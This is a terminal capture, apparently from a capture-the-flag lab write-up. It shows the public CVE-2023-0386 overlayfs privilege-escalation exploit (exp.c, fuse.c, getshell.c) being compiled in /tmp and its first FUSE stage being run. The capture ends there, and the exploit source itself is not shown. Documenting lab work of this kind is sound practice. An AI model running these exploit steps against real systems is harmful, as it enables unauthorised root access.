 admin@2million:/tmp/cve-2023-0386/CVE-2023-0386-main$ ls
exp.c  fuse.c  getshell.c  Makefile  ovlcap  README.md  test
admin@2million:/tmp/cve-2023-0386/CVE-2023-0386-main$ make all
gcc fuse.c -o fuse -D_FILE_OFFSET_BITS=64 -static -pthread -lfuse -ldl
fuse.c: In function ‘read_buf_callback’:
fuse.c:106:21: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
  106 |     printf("offset %d\n", off);
      |                    ~^     ~~~
      |                     |     |
      |                     int   off_t {aka long int}
      |                    %ld
fuse.c:107:19: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘size_t’ {aka ‘long unsigned int’} [-Wformat=]
  107 |     printf("size %d\n", size);
      |                  ~^     ~~~~
      |                   |     |
      |                   int   size_t {aka long unsigned int}
      |                  %ld
fuse.c: In function ‘main’:
fuse.c:214:12: warning: implicit declaration of function ‘read’; did you mean ‘fread’? [-Wimplicit-function-declaration]
  214 |     while (read(fd, content + clen, 1) > 0)
      |            ^~~~
      |            fread
fuse.c:216:5: warning: implicit declaration of function ‘close’; did you mean ‘pclose’? [-Wimplicit-function-declaration]
  216 |     close(fd);
      |     ^~~~~
      |     pclose
fuse.c:221:5: warning: implicit declaration of function ‘rmdir’ [-Wimplicit-function-declaration]
  221 |     rmdir(mount_path);
      |     ^~~~~
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-gnu/11/../../../x86_64-linux-gnu/libfuse.a(fuse.o): in function `fuse_new_common':
(.text+0xaf4e): warning: Using 'dlopen' in statically linked applications requires at runtime the shared libraries from the glibc version used for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
admin@2million:/tmp/cve-2023-0386/CVE-2023-0386-main$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0